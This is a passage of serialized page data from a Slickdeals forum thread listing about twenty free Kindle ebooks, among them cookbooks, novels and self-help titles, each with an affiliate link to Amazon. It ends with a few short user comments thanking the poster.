eBooks","/deals/ebook/",{"text":95,"url":96,"title":97,"id":54},"Deal Type > Free / Freebie","/deals/free/","Free / Freebie",[],[100,102,105],{"text":53,"url":101,"title":54,"id":54},"/forums/forumdisplay.php?f=9&intagid[]=202093",{"text":103,"url":104,"title":54,"id":54},"free ebook","/forums/forumdisplay.php?f=9&intagid[]=264849",{"text":106,"url":107,"title":54,"id":54},"Kindle ebook","/forums/forumdisplay.php?f=9&intagid[]=377904","/forums/newreply.php?do=newreply&t=16937254","/forums/newreply.php?do=newreply&p=165933301",{"threadId":55,"forumId":71,"userAvatar":54,"userName":54,"userUrl":54,"expertBadge":54,"dealScore":111,"views":112,"comments":85,"shareUrl":113},50,7484,"https://slickdeals.net/sh/thread-16937254/e/3/c/deal-details/au/c7919514f54711f0937ac27d71bb1e5e/","https://slickdeals.net/forums/report.php?p=165933301","neutral","36dc20f5ab7dfd.jSSXkT06z8f7ni-OkRniHDS0azXRcMoui4c0zGapgGo._HGm23pyg_SXrUzsyW-yWAXBPlewOph80bNGn1fK0iz_ZfnndU21vcrBbg","https://slickdeals.net/click?trd=Visit%20Amazon&sdtid=16937254&tid=16937254&prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&pv=c81ba678f54711f0a5be26d87f3d4201&au=d4d8a873b9ae48afb21e5bb0be76d1fe",{"target":119,"rel":120,"data-product-forum":65,"data-product-products":69,"data-product-exitWebsite":121,"data-storename":81,"data-outclickmodal":54,"data-cta":122,"data-outclick-typeofoutclick":123,"data-expiredmodal":124,"data-show-loyalty-outclick-flow":60,"data-qa-ddp-seedeal-button":74,"data-store-id":24,"data-store-slug":50,"data-aps-asin":125,"data-aps-asc-tag":126,"data-aps-asc-subtag":127},"_blank","nofollow","amazon.com","outclick","EXPIRED Deal Body Visit Amazon","0","B008ASVXR8","slickdeals09-20","%ascsubtag%","Some nice ebooks up for grab\u003Cbr />\n\u003Cbr />\nThe Vampire Hunter's Daughter The Complete Collection (Parts 1-6) - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=1&amp;trd=https%20www%20amazon%20com%20dp%20B008ASVX&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MmLuHWOIgXWtBN75qeIrqHNI4ASztU6LfecPePuO7ThCcl8U4FI4IYT5cFCExiZWoPyE7tAA2zvX56PQlNfgATg\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B008ASVXR8\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B008ASVXR8\u003C/a>\u003Cbr />\n\u003Cbr />\nDangerous Curves Boxed Set  - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=2&amp;trd=https%20www%20amazon%20com%20dp%20B097SDPY&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mnad1Ju6wC0o_v31YtwuAquKHFexaRS7a_Aobe-jixw6r9c6WpvHba8o97y0Nj2ygf13EaLSK53WvMW2rOwGx10\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B097SDPY7F\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B097SDPY7F\u003C/a>\u003Cbr />\n\u003Cbr />\nTotally Indian: Classic Indian Recipes to Make at Home - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=3&amp;trd=https%20www%20amazon%20com%20dp%20B07C8L5D&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MnLMVTJryFbDnKX-7rLJJ7z5Jr7xnBtoThZQe0EzKplxxT6sju3iyOVTCldS_ON6iXyM-1EPXnnz-8mPGdeoqLs\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B07C8L5DNJ\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B07C8L5DNJ\u003C/a>\u003Cbr />\n\u003Cbr />\nSherlock Holmes - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=4&amp;trd=https%20www%20amazon%20com%20dp%20B0CJFQF8&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MrZbysqZeao6Ws2Tnk58darKeWELwHzSysRowPrVxTZDG-Rd8nNjW03hLjqkup8uLILiCoju2aPoVaNtcfemX94\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B0CJFQF8ML\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B0CJFQF8ML\u003C/a>\u003Cbr />\n\u003Cbr />\nDestined Paths: Unveiling the Invisible War - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=5&amp;trd=https%20www%20amazon%20com%20dp%20B0CBHXB1&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MkWWS1Vn6g_XNDpS1PB9ZN9hDsovBRTf-CEar7cXzbeCCuDrvNHNt90BQHrObS9_k8oTPLydm7ifSZKr7_1rYLc\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B0CBHXB12K\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B0CBHXB12K\u003C/a>\u003Cbr />\n\u003Cbr />\nSelf Made Winner - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=6&amp;trd=https%20www%20amazon%20com%20dp%20B0CHBKGY&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mh3rvwctKpS_7yShKh2YEvHIU0zRspqnyouDO6Hu51b7Z4R7ipvIEImoCPAYJs4Dchz6ogEhrYDZZ1zWKdEr4PU\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B0CHBKGYZ3\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B0CHBKGYZ3\u003C/a>\u003Cbr />\n\u003Cbr />\n(In)Sane: Memoirs of a Manic Millennial - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=7&amp;trd=https%20www%20amazon%20com%20dp%20B0CHXMVL&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mmdzvbce69MZwPBILiUtCsX3PXTZu-MStCQf8XKNccb99ezgB1bdUQu_UJKM7PcVJTNWB49zNEYZyXJJhw6DFqk\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B0CHXMVLXZ\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B0CHXMVLXZ\u003C/a>\u003Cbr />\n\u003Cbr />\nSimply Fleece: No Sew and Sew Fleece Patterns - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=8&amp;trd=https%20www%20amazon%20com%20dp%20B00AG4A4&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mj666pBqbcUAjOXSvdcxMwSoNJfaKiFf0tqWss66VwYOmn0Nh22UFZqqTq5Ye-2qvf0DcZ98dWKoAUnJ41aMsfs\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B00AG4A4NS\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B00AG4A4NS\u003C/a>\u003Cbr />\n\u003Cbr />\nThe Samosa Cookbook - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=9&amp;trd=https%20www%20amazon%20com%20dp%20B00WBGA0&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MlB7-xqNmRlZJgLFG6ppkB8bQvP5yOq0Ayx7sU5KDEFCP7v8jnmYeNydYsDpYkSmwn4IYnYwE4wuL1QwLSIEzaI\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B00WBGA04C\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B00WBGA04C\u003C/a>\u003Cbr />\n\u003Cbr />\nOur NICU Journey - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=10&amp;trd=https%20www%20amazon%20com%20dp%20B09LMNQ2&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Muu7BHAyw2XkEctzsqzSkDLkZ0KXM7Bf5EATStNtj_J_VqW4trx96S9bK24UODY5GtF-wHek2vqIVmXtft9x9Qk\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B09LMNQ2J1\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B09LMNQ2J1\u003C/a>\u003Cbr />\n\u003Cbr />\nThe Introvert's Guide - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=11&amp;trd=https%20www%20amazon%20com%20dp%20B0CJ4P18&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MqRw6YepVd7CERafJoWkkgaEEqowMDzN2kbd_RQCpoXUdqdfcivWT1rfnB_JHRCSgQKsShsPkODAKNWYritxc78\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B0CJ4P1878\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B0CJ4P1878\u003C/a>\u003Cbr />\n\u003Cbr />\nRaising an Explosive Child - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=12&amp;trd=https%20www%20amazon%20com%20dp%20B0CJ272J&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MgqNCAovP-nGGWyCLUxDOi3UHn9MRRg1MeoBPxNtjV2fkgM86QgxShVnA6s-TxVgYb1r8J4tL7xOzJSZj1tSwfs\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B0CJ272JX2\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B0CJ272JX2\u003C/a>\u003Cbr />\n\u003Cbr />\nA Story about Change - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=13&amp;trd=https%20www%20amazon%20com%20dp%20B0BGH4W9&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MpoDR11ElOXLu85zlzXgIbgtvtx7EnuoOzyiFjsJrts_zxDLGHhXgVk4NJsZ8Rj9pdoGXEvVCZawxPrKl90P7e8\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B0BGH4W9FR\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B0BGH4W9FR\u003C/a>\u003Cbr />\n\u003Cbr />\nRejection Happens for a Reason - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=14&amp;trd=https%20www%20amazon%20com%20dp%20B0BGSK7F&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mg5XxngyJajTCX_2bHGQvWNB5W-hfKImuE_e18RpBb4R0Dqk_7ZTtjkCpy0II8cP-W1k7TvcGIzMtFqdRI78hQs\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B0BGSK7FCD\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B0BGSK7FCD\u003C/a>\u003Cbr />\n\u003Cbr />\nUndefeated Chronicles: A Colorful Journey (2 book series)\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=15&amp;trd=https%20www%20amazon%20com%20dp%20B0CHNB96&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Ml-G6S5vl6SaBn48K1ARlUzkn1ba_jGa9CVEyoObkJd9YdBBRVx4d-tAFqgbAflZYNKm1iarMXE0ufMfSFj2w6o\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B0CHNB96X2\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B0CHNB96X2\u003C/a>\u003Cbr />\n\u003Cbr />\nMediterranean Cookbook - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=16&amp;trd=https%20www%20amazon%20com%20dp%20B00DFZ47&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MqaiYKdLYQ3aFcIhWvtXR59XH80pU557qofUJeXsGbFONxArrOpc2QEgtbbXOTV7LBrRLCiVOTH3YoXg1bXtfcc\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B00DFZ47G0\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B00DFZ47G0\u003C/a>\u003Cbr />\n\u003Cbr />\nThe Horror Collection: Ruby Edition - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=17&amp;trd=https%20www%20amazon%20com%20dp%20B09B7YCW&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MvAKBjhs149LTlh9Qq5T8-GcT6ub4sIx5-y7HAJ7rybhiK2EJyetr6vIeP9jBgWXDXXOdRma550iUO_w_2rmmvo\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B09B7YCWQP\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B09B7YCWQP\u003C/a>\u003Cbr />\n\u003Cbr />\nChance Rapids Series - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=18&amp;trd=https%20www%20amazon%20com%20dp%20B08T1LZ9&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MpxQapY_VWVwp8MLk3XV0bbIxKUlbSLUpszfSOB4RMz4axk2qoJ2xbCH6EJSE4_k8W6HoRsmVjYDBzZai26oG3w\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B08T1LZ9RM\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B08T1LZ9RM\u003C/a>\u003Cbr />\n\u003Cbr />\nCast Iron Cookbook - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=19&amp;trd=https%20www%20amazon%20com%20dp%20B076P1KV&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MtONOzrgZ6ZeAvh1NhJQKKld_OIPHh1KJtSlT6BL1WQbLKrXkuUab6tOr4thP77KoKBMx_LmMUtVCYPZwBrj1qU\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B076P1KVJY\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B076P1KVJY\u003C/a>\u003Cbr />\n\u003Cbr />\nEasy Crepe Cookbook - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=20&amp;trd=https%20www%20amazon%20com%20dp%20B01DRF0Z&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MkTNUOATe6tjNg0-Y0T7VI5piCofgWTKRWdzLNW0YH7vH7HQWjO2J1X8Ff_QawW0FIcTxM92vAZF-8vlwQ_Fml8\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B01DRF0ZD6\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B01DRF0ZD6\u003C/a>\u003Cbr />\n\u003Cbr />\nBetween Commitment and Betrayal - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=21&amp;trd=https%20www%20amazon%20com%20dp%20B0BK79W1&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MtlVk1HLYm0EQIZd_FYr2-FHLHz8dkFQt6iL51_7k3VgkIdo7k3CgXVKrI57wiS8VcN9LZRyzRuYOh-pjjv-Dfg\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B0BK79W1FZ\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B0BK79W1FZ\u003C/a>\u003Cbr />\n\u003Cbr />\nPost-Human Omnibus: A Science Fiction Novel - $0\u003Cbr />\n\u003Ca href=\"https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=22&amp;trd=https%20www%20amazon%20com%20dp%20B00H0D5N&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mg2rcDz_7CUNNSoFharkN48pyp353eyQ-ILh2LcAbN7HujN8OHEe6v161Np_etrmBZV-MYYdd9EFzDb6GiTMC80\" target=\"_blank\" data-product-forum=\"Deal Talk\" data-product-products=\"16937254\" data-cta=\"outclick\" data-outclick-typeofoutclick=\"Post Content Link\" data-product-exitWebsite=\"amazon.com\" data-store-id=\"1\" data-store-slug=\"amazon\" data-aps-asin=\"B00H0D5NTI\" data-aps-asc-tag=\"slickdeals09-20\" data-aps-asc-subtag=\"%ascsubtag%\" rel=\"nofollow\">https://www.amazon.com/dp/B00H0D5NTI\u003C/a>",{"commentSectionHeader":130,"featuredComments":140,"comments":141,"leaveAComment":348,"commentSectionFooter":355,"guestUser":67,"threadedComments":67,"threadId":55,"commentSort":363,"commentSearch":364},{"commentCount":85,"forumThreadUrl":131,"pagination":132},"/f/16937254-collection-of-free-kindle-ebooks?v=1",{"first":133,"previous":134,"next":135,"last":136,"numbers":137,"currentPage":139},[],[],[],[],[138],{"label":24},1,[],{"replies":142,"hasMoreReplies":60,"lastReplyId":331},[143,192,223,255,287,318],{"commentAuthor":144,"commentActions":160,"commentContent":185,"commentSectionCommentFooter":190,"commentIsHelpful":54,"commentIsUnverifiedComment":60,"commentGiveRepPopover":191,"threadedReply":67},{"avatarUrl":145,"username":146,"title":147,"joinDate":148,"postCount":149,"profileUrl":150,"dropdown":151,"badges":156,"slickdealsVerified":60,"giveRepPopover":157},"/images/avatar-150.png","ymustuknow","L3: Novice","Joined Aug 2008",225,"/member.php?userid=415119",{"giveRepLabel":152,"alreadyFollowed":60,"followUrl":153,"profileUrl":154,"sendMessageUrl":155},"Give Rep","/forums/register.php?action_source=Follow+User","/forums/member.php?u=415119","/forums/private.php?do=newpm&u=415119",[],{"username":146,"userAvatar":145,"headline":158,"subtext":74,"authorText":159},"Say Thanks & Give Rep!","ymustuknow posted this comment. Say thanks",{"postId":161,"replyUrl":162,"canReport":60,"commentReactions":163,"isOldPost":67,"directReply":67,"isMod":60},165933727,"/forums/newreply.php?do=newreply&amp;p=165933727",{"reaction":164,"form":178},{"like":165,"funny":169,"helpful":173,"notHelpful":175},{"id":166,"label":167,"count":168},25,"Like",2,{"id":170,"label":171,"count":172},47,"Funny",0,{"id":111,"label":174,"count":172},"Helpful",{"id":176,"label":177,"count":172},26,"Not helpful",{"endpoint":179,"method":180,"inputs":181},"/forums/sdpostrate_ajax.php","POST",{"ajax":139,"do":182,"postid":161,"vote":172,"commentReactionId":170,"controltype":183,"securitytoken":74,"action_source":184},"sdpostratevote","modern","Comment Reactions",{"htmlContent":186,"hideTimestamp":60,"timestampFormatted":187,"isoDatetime":188,"permalink":189,"postId":161},"Thanks for the cookbooks!","09-21-2023 at 07:06 AM.","2023-09-21T06:06:23-07:00","/f/16937254-collection-of-free-kindle-ebooks?p=165933727#post165933727",[],{"username":146,"userAvatar":145,"headline":158,"subtext":74,"authorText":159},{"commentAuthor":193,"commentActions":205,"commentContent":216,"commentSectionCommentFooter":221,"commentIsHelpful":54,"commentIsUnverifiedComment":60,"commentGiveRepPopover":222,"threadedReply":67},{"avatarUrl":145,"username":194,"title":195,"joinDate":196,"postCount":197,"profileUrl":198,"dropdown":199,"badges":202,"slickdealsVerified":60,"giveRepPopover":203},"James7Bond007","L5: Journeyman","Joined Feb 2011",731,"/member.php?userid=1219715",{"giveRepLabel":152,"alreadyFollowed":60,"followUrl":153,"profileUrl":200,"sendMessageUrl":201},"/forums/member.php?u=1219715","/forums/private.php?do=newpm&u=1219715",[],{"username":194,"userAvatar":145,"headline":158,"subtext":74,"authorText":204},"James7Bond007 posted this comment. Say thanks",{"postId":206,"replyUrl":207,"canReport":60,"commentReactions":208,"isOldPost":67,"directReply":67,"isMod":60},165937690,"/forums/newreply.php?do=newreply&amp;p=165937690",{"reaction":209,"form":214},{"like":210,"funny":211,"helpful":212,"notHelpful":213},{"id":166,"label":167,"count":139},{"id":170,"label":171,"count":172},{"id":111,"label":174,"count":172},{"id":176,"label":177,"count":172},{"endpoint":179,"method":180,"inputs":215},{"ajax":139,"do":182,"postid":206,"vote":172,"commentReactionId":170,"controltype":183,"securitytoken":74,"action_source":184},{"htmlContent":217,"hideTimestamp":60,"timestampFormatted":218,"isoDatetime":219,"permalink":220,"postId":206},"Thank you as always!","09-21-2023 at 10:30 AM.","2023-09-21T09:30:54-07:00","/f/16937254-collection-of-free-kindle-ebooks?p=165937690#post165937690",[],{"username":194,"userAvatar":145,"headline":158,"subtext":74,"authorText":204},{"commentAuthor":224,"commentActions":237,"commentContent":248,"commentSectionCommentFooter":253,"commentIsHelpful":54,"commentIsUnverifiedComment":60,"commentGiveRepPopover":254,"threadedReply":67},{"avatarUrl":225,"username":226,"title":227,"joinDate":228,"postCount":229,"profileUrl":230,"dropdown":231,"badges":234,"slickdealsVerified":60,"giveRepPopover":235},"/images/avatar/sd/redesign/Email.png","gqonmars","L2: Beginner","Joined Jul 2017",60,"/member.php?userid=11768284",{"giveRepLabel":152,"alreadyFollowed":60,"followUrl":153,"profileUrl":232,"sendMessageUrl":233},"/forums/member.php?u=11768284","/forums/private.php?do=newpm&u=11768284",[],{"username":226,"userAvatar":225,"headline":158,"subtext":74,"authorText":236},"gqonmars posted this comment. Say thanks",{"postId":238,"replyUrl":239,"canReport":60,"commentReactions":240,"isOldPost":67,"directReply":67,"isMod":60},165947182,"/forums/newreply.php?do=newreply&amp;p=165947182",{"reaction":241,"form":246},{"like":242,"funny":243,"helpful":244,"notHelpful":245},{"id":166,"label":167,"count":139},{"id":170,"label":171,"count":172},{"id":111,"label":174,"count":172},{"id":176,"label":177,"count":172},{"endpoint":179,"method":180,"inputs":247},{"ajax":139,"do":182,"postid":238,"vote":172,"commentReactionId":170,"controltype":183,"securitytoken":74,"action_source":184},{"htmlContent":249,"hideTimestamp":60,"timestampFormatted":250,"isoDatetime":251,"permalink":252,"postId":238},"Awesome, thanks,","09-21-2023 at 05:51 